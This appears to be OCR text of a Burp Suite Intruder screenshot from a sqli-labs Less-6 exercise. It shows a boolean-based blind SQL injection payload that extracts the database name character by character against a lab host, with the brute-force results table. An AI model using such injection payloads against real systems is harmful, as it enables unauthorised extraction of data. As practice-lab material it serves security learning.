 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way
Attack type: Sniper
GET /sql_lab/Less-6/?id=1%22%20and%20%20ascii(substr((select%20database()),2,1))=§98§--+ HT
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
69 101 200 906
0 200 924
1 33 200 924
2 34 200 924
3 35 200 924
5 37 200 924
6 38 200 924
7 39 200 924
8 40 200 924
9 41 200 924
Request Response
Raw Params Headers Hex
GET /sql_lab/Less-6/?id=1%22%20and%20%20ascii(substr((select%20database()),2,1))=101--+ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1